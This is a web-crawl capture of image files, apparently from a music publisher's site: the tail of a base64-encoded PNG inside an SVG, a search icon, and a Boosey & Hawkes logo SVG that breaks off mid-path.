ZX&#10;FYwcC6hDheT4wf/gd7dmaWbaTQomgP4X2/4YBwZ2gXbTtr+Pbbt9AvifgSut66+3gLlP0ptdLXIE&#10;DG8DF9ddTd4DLneA0SddMiRH8tMUSiXg/Yy+qQCM3AKBNbe3zj5OH4AcdbV8AxwcAhNlyl73ePdg&#10;b2//nun09wMbh3LqqmrdNgAADXZpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBi&#10;ZWdpbj0i77u/IiBpZD0iVzVNME1wQ2VoaUh6cmVTek5UY3prYzlkIj8+Cjx4OnhtcG1ldGEgeG1s&#10;bnM6eD0iYWRvYmU6bnM6bWV0YS8iIHg6eG1wdGs9IlhNUCBDb3JlIDQuNC4wLUV4aXYyIj4KIDxy&#10;ZGY6UkRGIHhtbG5zOnJkZj0iaHR0cDovL3d3dy53My5vcmcvMTk5OS8wMi8yMi1yZGYtc3ludGF4&#10;LW5zIyI+CiAgPHJkZjpEZXNjcmlwdGlvbiByZGY6YWJvdXQ9IiIKICAgIHhtbG5zOnhtcE1NPSJo&#10;dHRwOi8vbnMuYWRvYmUuY29tL3hhcC8xLjAvbW0vIgogICAgeG1sbnM6c3RFdnQ9Imh0dHA6Ly9u&#10;cy5hZG9iZS5jb20veGFwLzEuMC9zVHlwZS9SZXNvdXJjZUV2ZW50IyIKICAgIHhtbG5zOmRjPSJo&#10;dHRwOi8vcHVybC5vcmcvZGMvZWxlbWVudHMvMS4xLyIKICAgIHhtbG5zOkdJTVA9Imh0dHA6Ly93&#10;d3cuZ2ltcC5vcmcveG1wLyIKICAgIHhtbG5zOnRpZmY9Imh0dHA6Ly9ucy5hZG9iZS5jb20vdGlm&#10;Zi8xLjAvIgogICAgeG1sbnM6eG1wPSJodHRwOi8vbnMuYWRvYmUuY29tL3hhcC8xLjAvIgogICB4&#10;bXBNTTpEb2N1bWVudElEPSJnaW1wOmRvY2lkOmdpbXA6MTExOThmZDUtMmU4OS00YzZjLTlmNTQt&#10;Mzc2M2JkMDkxZDU0IgogICB4bXBNTTpJbnN0YW5jZUlEPSJ4bXAuaWlkOmFlYjEzMWNiLTk3M2Yt&#10;NDI0OC1iM2ExLTk4NGI4MGE2ZGZlYiIKICAgeG1wTU06T3JpZ2luYWxEb2N1bWVudElEPSJ4bXAu&#10;ZGlkOjllNDQ3ZDk1LTExYzktNDA1My1iMzgzLTRjMzFlNjg5NDc5NSIKICAgZGM6Rm9ybWF0PSJp&#10;bWFnZS9wbmciCiAgIEdJTVA6QVBJPSIyLjAiCiAgIEdJTVA6UGxhdGZvcm09IldpbmRvd3MiCiAg&#10;IEdJTVA6VGltZVN0YW1wPSIxNjk4MzI0MTE3NTc3MDUwIgogICBHSU1QOlZlcnNpb249IjIuMTAu&#10;MzQiCiAgIHRpZmY6T3JpZW50YXRpb249IjEiCiAgIHhtcDpDcmVhdG9yVG9vbD0iR0lNUCAyLjEw&#10;IgogICB4bXA6TWV0YWRhdGFEYXRlPSIyMDIzOjEwOjI2VDEzOjQxOjQ4KzAxOjAwIgogICB4bXA6&#10;TW9kaWZ5RGF0ZT0iMjAyMzoxMDoyNlQxMzo0MTo0OCswMTowMCI+CiAgIDx4bXBNTTpIaXN0b3J5&#10;PgogICAgPHJkZjpTZXE+CiAgICAgPHJkZjpsaQogICAgICBzdEV2dDphY3Rpb249InNhdmVkIgog&#10;ICAgICBzdEV2dDpjaGFuZ2VkPSIvIgogICAgICBzdEV2dDppbnN0YW5jZUlEPSJ4bXAuaWlkOjJl&#10;NjA0M2M1LWUyZWItNDdjOS1iZjA5LWExZWViODEwZWZkNSIKICAgICAgc3RFdnQ6c29mdHdhcmVB&#10;Z2VudD0iR2ltcCAyLjEwIChXaW5kb3dzKSIKICAgICAgc3RFdnQ6d2hlbj0iMjAyMy0xMC0yNlQx&#10;Mzo0MTo1NyIvPgogICAgPC9yZGY6U2VxPgogICA8L3htcE1NOkhpc3Rvcnk+CiAgPC9yZGY6RGVz&#10;Y3JpcHRpb24+CiA8L3JkZjpSREY+CjwveDp4bXBtZXRhPgogICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;CiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgCjw/eHBhY2tldCBlbmQ9InciPz7nxk0FAAAA&#10;BmJLR0QA/wD/AP+gvaeTAAAACXBIWXMAAA3XAAAN1wFCKJt4AAAAB3RJTUUH5woaDCk5oNjARwAA&#10;DaBJREFUeNrt2bERgCAUREFxqIbiiCiDiOJoB0twTAR0twMu4s0PqbZxAACwvF5y+Nub/VXnOU0A&#10;AAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAA&#10;AACEAgAAIBQAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEA&#10;AAAIBQAAQCgAAABCAQAAEAoAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIB&#10;AAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQC&#10;AAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAAIBQAAAAhAIAACAUAAAAoQAAAAgF&#10;AABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAAEAoAAAAQgEAABAK&#10;AACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgF&#10;AAAAoQAAANyJJpijlxysAMCuUm3DCvBtLgoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIB&#10;AAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAAEAoAAAAQgEAABAKAACAUAAAAIQC&#10;AAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAACAUAAAAoQAAAAgF&#10;AABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAABAK&#10;AACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgF&#10;AABAKAAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAK&#10;AACAUAAAAIQCAAAgFAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAU&#10;AAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAwAQAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACA&#10;UAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAEAoAAIBQAAAAhAIAACAUAAAA&#10;oQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAACAUAAEAoAAAA&#10;QgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAA&#10;hAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAA&#10;QgEAABAKAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAA&#10;hAIAACAUAAAAoQAAAAgFAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAA&#10;CAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAA&#10;EAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAAEIBAAAQCgAAgFAAAACEAgAA&#10;IBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAAKEAAAAIBQAA&#10;QCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAA&#10;gFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAA&#10;QCgAAABCAQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAA&#10;gFAAAACEAgAAIBQAAAChAAAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAA&#10;AKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAA&#10;AEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAAEAoAAAAQgEAABAKAACAUAAA&#10;AIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAACAUAAAAoQAA&#10;AAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAA&#10;ABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAA&#10;AAgFAABAKAAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEA&#10;ABAKAACAUAAAAIQCAAAgFAAAAKFgAgAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgF&#10;AABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAK&#10;AACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAEAoAAIBQAAAAhAIAACAU&#10;AAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAACAUAAEAo&#10;AAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAU&#10;AAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAo&#10;AAAAQgEAABAKAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQ&#10;AAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAACh&#10;AAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABC&#10;AQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAAEIBAAAQCgAAgFAAAACE&#10;AgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAUm3DCiAUAAAAoQAAACAU&#10;AAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAK&#10;AACAUAAAAISCCQAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABA&#10;KAAAAEIBAAAQCgAAgFAAAACEAgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACA&#10;UAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAA&#10;oQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAAIBQAAAChAAAACAUAAEAoAAAA&#10;QgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAEAoAAIBQAAAA&#10;hAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAA&#10;CAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAYF3RBAAAe0i1DSvwFhcFAABA&#10;KAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAg&#10;FAAAAKEAAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABA&#10;KAAAAEIBAAAQCgAAgFAAAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACA&#10;UAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAA&#10;oQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAACEAgAAIBQAAAChAAAACAUAAEAoAAAA&#10;QgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAABCAQAAEAoAAIBQAAAA&#10;hAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAomAAA&#10;ABAKAACAUAAAAJ67AECHFOnqK40mAAAAAElFTkSuQmCC&#10;"
       id="image1" />
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/search.svg
body_size: -117
content:
<svg width="17" height="17" viewBox="0 0 17 17" xmlns="http://www.w3.org/2000/svg">
  <path d="M7.555199 2.979928c-2.755914 0-4.999843 2.243-4.999843 5 0 2.756 2.243929 5 4.999843 5 2.756914 0 4.999844-2.244 4.999844-5 0-2.757-2.24293-5-4.999844-5zm5.59794 9.1978352c.879891-1.1704447 1.401842-2.62446283 1.401842-4.1978352 0-3.86-3.139902-7-6.999782-7-3.858879 0-6.999781 3.14-6.999781 7 0 3.859 3.140902 7 6.999781 7 1.573829 0 3.027959-.522198 4.198351-1.4023443.028441.0381244.059946.0746851.094515.1093443l2.999906 3c.195994.195.451986.293.706978.293.255992 0 .511984-.098.707978-.293.389988-.391.389988-1.024 0-1.414l-2.999906-3c-.034822-.034823-.071563-.0665445-.109882-.0951648z" fill="#CC9F66" fill-rule="evenodd"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/booseyandhawkes_ACC.svg
body_size: 3299
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 609.6 195.2"><defs><style>.cls-1{fill:#2b8d93;}.cls-2{fill:#231f20;}</style></defs><path class="cls-1" d="M353.2,17.2a20,20,0,0,1,.28,8.72c-1.93,11.64-17.36,17.62-31.57,20.34C334.36,50.44,340.5,61.6,340.5,74.6c0,17.83-13.62,42.08-45.06,42.08-30.23,0-46-23.4-46-45.65,0-13.9,11.1-36,33.32-40.57-5.4-2.76-9.13-8.77-9.13-14.21,0-7.36,7.32-14,17.29-14.3a28.26,28.26,0,0,1,11.92,2.16,1.54,1.54,0,0,0,1.68-.46A44.59,44.59,0,0,0,306,15.75l-.23.18C302,9.59,296.53,6.09,291.2,6.49c-4.21.32-10.32,3.3-10.32,11a12.43,12.43,0,0,0,9.75,12.39,12.67,12.67,0,0,0,0,4.06c-6.95,0-31.17,6.37-31.17,38,0,30.08,24.94,40.21,36.13,40.21,20.76,0,36.42-13,36.42-39.91,0-17.53-13.3-23-17.53-23-7,0-15.11,4.23-15.11,14.51a13.63,13.63,0,0,0,6.31,11.39,36.77,36.77,0,0,0-11.16,0,19.77,19.77,0,0,1-2.61-10.17c.22-11.19,11.61-17.81,25.9-19.93,13.83-2,26.16-10.27,27.71-19.68a15.1,15.1,0,0,0-1.32-8.12A30,30,0,0,0,353.2,17.2Z"/><path d="M2,79.12c1.9-1,2.11-2.32,2.36-3.85a105.77,105.77,0,0,0,.32-11.45V54.54c0-8.23,0-9.7-.13-11.39S4.06,39.63,2,39.26c2.64,0,4.71.15,5,.15,1.52,0,2.45-.16,5.36-.16,10.38,0,12.58,5.27,12.58,7.91,0,4.32-2.15,6.91-5.12,9.49,4.68,1.21,9.82,5,9.82,11.13,0,5.64-4.94,11.49-15.76,11.49C12.38,79.27,7.46,79,7,79,6.64,79,3.87,79.12,2,79.12ZM9.07,55.34c0,.35.12.45.42.55a21.59,21.59,0,0,0,3.47.2c3.37,0,4.21-.1,5.48-1.3a7,7,0,0,0,2.16-5.06c0-4.16-2.22-8.62-8.12-8.62a14.19,14.19,0,0,0-2.69.25c-.54.11-.72.26-.72.56Zm.09,6.27c0,3.85-.09,10.07,0,10.82.18,2.45.18,3.15,2,3.91a15.61,15.61,0,0,0,5.09.75c3.25,0,8.48-1.46,8.48-7.12A11.43,11.43,0,0,0,13.93,58.5c-.79-.1-3.51-.1-4.41-.1-.24,0-.36.1-.36.35Z"/><path d="M57.54,38.51c11.87,0,20.73,7.49,20.73,19.78,0,11.81-8.34,21.57-21,21.57-14.45,0-20.47-11.24-20.47-20.73C36.76,50.59,43,38.51,57.54,38.51Zm1,38.81c4.51,0,13.83-3,13.83-17.6,0-12-7.32-18.9-15.23-18.9-8.37,0-14.63,5.93-14.63,16.9C42.55,69.39,49.56,77.32,58.58,77.32Z"/><path d="M106.32,38.51C118.19,38.51,127,46,127,58.29c0,11.81-8.33,21.57-21,21.57-14.45,0-20.46-11.24-20.46-20.73C85.54,50.59,91.76,38.51,106.32,38.51Zm1,38.81c4.51,0,13.82-3,13.82-17.6,0-12-7.31-18.9-15.23-18.9-8.36,0-14.63,5.93-14.63,16.9C91.32,69.39,98.34,77.32,107.36,77.32Z"/><path d="M157.09,45.26c-.06-.63-1.25-1.3-1.84-1.73-.26-.19-1.9-2.34-7.55-2.34-4.23,0-7.13,1.64-7.13,5.49,0,3,2.9,4.59,8.67,8.65L151,56.49c7.24,4.91,9,8.18,9.2,12.4.12,2.75-1.51,6.66-5.92,8.92-3.18,1.62-6.73,1.8-10,1.8-2.89,0-5.48-.91-8.39-1.84-.76-.25-.63-.68-.63-2.1,0-2.64,0-5,0-6.12,0-.58-.06-1,.12-.84a8.54,8.54,0,0,1,1,2.53c1,3.88,5.26,5.71,9.37,5.71,5.89,0,9.1-2.68,9.1-6.06,0-3.64-1.18-5.75-6.46-9.49l-2.76-1.95c-6.51-4.59-9.39-7.86-9.39-11.45,0-5.64,4.91-9.49,12.71-9.49a27.36,27.36,0,0,1,5.71.53,11.45,11.45,0,0,0,2.15.26c.49,0,.37.11.37.37S157.09,41.67,157.09,45.26Z"/><path d="M172.48,43.15c-.12-1.79-.59-3.52-2.68-3.89,2.65,0,4.4.15,4.67.15.44,0,12.29,0,13.75-.06a20.83,20.83,0,0,0,2.72-.26c.31-.05.61-.31.93-.31l-.62,6.9c0-.37-.6-1.06-1.12-1.58-1.1-1.1-1.89-1.55-4.7-1.81-1.07-.1-7.14-.16-7.84-.16-.25,0-.38.16-.38.53V56c0,.37.07.53.38.53.83,0,7.78,0,9.23-.11a8.77,8.77,0,0,0,4.25-1.19h0c0,.32-.32,2.24-.51,4-.13,1-.25,3-.25,3.37a4.74,4.74,0,0,0-4.43-3.06c-1.71-.16-7.15-.26-8.22-.26-.32,0-.45.16-.45.37V72.84c0,3.43.31,3.33,6.51,3.33a21.64,21.64,0,0,0,6.08-.58c1.65-.58,2.57-.46,3.84-3.22l-.95,6.92-3.33-.1c-3.27,0-5.37,0-8.87-.06-1.79,0-3.18,0-6,0-.31,0-2.77.11-4.67.11a4.88,4.88,0,0,0,2.7-4Z"/><path d="M215.34,75.27a4.36,4.36,0,0,1-1.86,3.37,2.87,2.87,0,0,1-1.21.48c1.81,0,5.35-.16,5.65-.16s4.51.16,6.32.16a2.87,2.87,0,0,1-1.21-.48,4.39,4.39,0,0,1-1.86-3.37C221,73.05,221,70.84,221,70V65.46a12.45,12.45,0,0,1,1.61-5.28,191.1,191.1,0,0,1,11.15-16.77,12.6,12.6,0,0,1,3-2.77c.69-.42,2.18-1.43,2.85-1.43-1.15,0-5.43.2-5.79.2s-2.83-.2-4.39-.2c-.6,0-1-.15-1,.06a2.46,2.46,0,0,1,1.86,2.26,4.85,4.85,0,0,1-1,2.73c-1.2,1.74-8.84,13.08-10,15.3C218.22,58,209.2,44.63,208.24,43.1a4.46,4.46,0,0,1-.78-2.06,2,2,0,0,1,.84-1.77c-2.35,0-4.57.14-5,.14s-5.07-.16-6.21-.16c.54,0,1.5.84,2.4,1.37,1.08.63,2.06,2.16,3.56,4.11,2.1,2.75,9.83,14.35,10.25,15.19.78,1.53,2.21,2.69,2.21,5.54V70C215.52,70.84,215.52,73.05,215.34,75.27Z"/><path d="M423.66,38.46c.9,2,11.46,25.65,15,33.71,2.25,5.1,4.75,6.14,5,6.39l1,.52c-.9,0-5.65,0-9.8-.1.36-.11.93-1,.4-2.17l-5.39-12.55a.53.53,0,0,0-.54-.32H416.52a.62.62,0,0,0-.6.42l-3.46,8.92a10,10,0,0,0-.84,3.53c0,1.06.91,1.93,2.58,2.27-1.44,0-4.19-.16-4.85-.16s-2.71.16-5.54.16c2.77-.31,4.23-3.16,5.32-5.8Zm4.53,22.4c.29,0,.29-.15.23-.36l-5.05-12.65c-.22-.45-.41-.59-.65,0L417.54,60.5c-.12.26,0,.36.17.36Z"/><path d="M458.12,68.27l12.71-28.85L482.54,68l8.19-23.12a10.56,10.56,0,0,0,.5-3.38,2,2,0,0,0-1.84-2.25l5.38.09c.31,0,1.87-.1,3.35-.13-2,.85-3,3.77-4,6.67L482.17,79.82,469.83,49.51,456.55,79.82,445.32,44.38c-.85-2.79-1.93-4.62-3.3-5.15,2.18,0,4.56.14,5,.14s2.79-.16,5.43-.16a4.42,4.42,0,0,0-1.72.89,2.21,2.21,0,0,0-.72,1.43,35.31,35.31,0,0,0,.92,4.86Z"/><path d="M395.39,75.23c.1,1.8.86,3.54,2.6,3.91-2.38,0-5.39-.16-5.65-.16s-3,.16-5.34.16c1.74-.37,2.49-2.11,2.6-3.91.26-2.21.26-6.38.26-11.44V58.67a.31.31,0,0,0-.31-.32h-20.7c-.16,0-.32,0-.32.32v5.12c0,5.06,0,9.23.26,11.44.11,1.8.45,3.54,2.19,3.91-2.37,0-5-.16-5.24-.16s-3,.16-5.33.16c1.74-.37,2.49-2.11,2.6-3.91.26-2.21.26-6.38.26-11.44V54.51c0-8.23,0-9.71-.11-11.39s-.86-3.54-2.6-3.91c2.38,0,5.08.16,5.34.16s3-.16,5.34-.16c-1.74.37-2.5,2.11-2.6,3.91s-.11,2.74-.11,11V55.2a.28.28,0,0,0,.32.32h20.7a.28.28,0,0,0,.31-.32V54.09c0-8.23,0-9.29-.1-11s-.86-3.54-2.6-3.91c2.37,0,5.07.16,5.33.16s3-.16,5.34-.16c-1.74.37-2.5,2.11-2.6,3.91s-.11,3.16-.11,11.39v9.28C395.12,68.85,395.12,73,395.39,75.23Z"/><path d="M535.9,39.23c-2.44,1.11-4.8,3.73-7.17,6-1.32,1.27-10.08,10.66-11.19,12,1.37,1.53,12,12.43,14.09,14.46,3.58,3.4,5.39,4.81,7.86,6a10.24,10.24,0,0,0,3.27.68l-.48.74h-3.1c-1.48,0-2.48,0-3.64-.1-2.8-.27-4.12-1.43-6.38-3.22-2.38-2-13.18-13.61-15.72-16.72h-.26l0,4.75c0,5.06,0,9.23.27,11.44.1,1.85.53,3.63,2.12,3.9-1.65,0-4.3-.15-4.71-.15s-3.44.11-5.59.15c1.74-.37,2.49-2.1,2.6-3.9.26-2.21.26-6.38.26-11.44V54.51c0-8.23,0-9.71-.1-11.39s-.86-3.53-2.6-3.9c2.15,0,5.32.15,5.59.15s2.74-.12,4.39-.15c-1.58.27-2,2.05-2.12,3.9-.11,1.68-.11,3.16-.11,11.39v2.75h.21c.9-1,9.61-10.29,11.51-12.35,1.48-1.53,2.82-2.9,2.85-3.8a2.35,2.35,0,0,0-.53-1.9c1.06,0,3.52.16,4.79.16Z"/><path d="M604.87,45.22c-.06-.63-1.25-1.3-1.84-1.72-.27-.19-1.91-2.35-7.55-2.35-4.24,0-7.14,1.65-7.14,5.5,0,3,2.9,4.59,8.67,8.65l1.72,1.16c7.25,4.9,9,8.18,9.2,12.39.12,2.75-1.5,6.66-5.92,8.92-3.17,1.63-6.72,1.8-10,1.8-2.88,0-5.47-.91-8.39-1.84-.75-.24-.62-.67-.62-2.09,0-2.64,0-5,0-6.12,0-.59-.06-1,.12-.85a8.47,8.47,0,0,1,1,2.53c1,3.89,5.25,5.71,9.36,5.71,5.9,0,9.1-2.68,9.1-6,0-3.64-1.17-5.75-6.45-9.5l-2.76-2c-6.51-4.59-9.39-7.86-9.39-11.44,0-5.65,4.91-9.49,12.7-9.49a28,28,0,0,1,5.71.52,11.94,11.94,0,0,0,2.15.27c.49,0,.37.1.37.37Z"/><path 